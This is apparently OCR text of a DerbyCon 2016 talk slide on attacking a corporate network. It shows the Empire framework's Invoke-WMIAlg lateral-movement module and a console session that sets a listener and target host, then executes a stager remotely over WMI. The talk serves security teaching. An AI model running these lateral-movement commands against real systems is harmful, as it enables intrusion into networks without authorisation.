 Name: Invoke-WMIAlg
Module: powershell/lateral_movement/invoke_wmi_alg
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using WMI and a password
algorithm. DerbyCon 2016 demo.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
ComputerName True Host to execute the stager on.
Agent True CTX9AM1U Agent to run module on.
(Empire: powershell/lateral_movement/invoke_wmi_alg) > set Listener http
(Empire: powershell/lateral_movement/invoke_wmi_alg) > set ComputerName KRUEGER.really.evil.corp
(Empire: powershell/lateral_movement/invoke_wmi_alg) > execute
(Empire: powershell/lateral_movement/invoke_wmi_alg) > back
Menu Terminal invoke_wmi_alg.py -... untitled • (EmPyre) -...
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com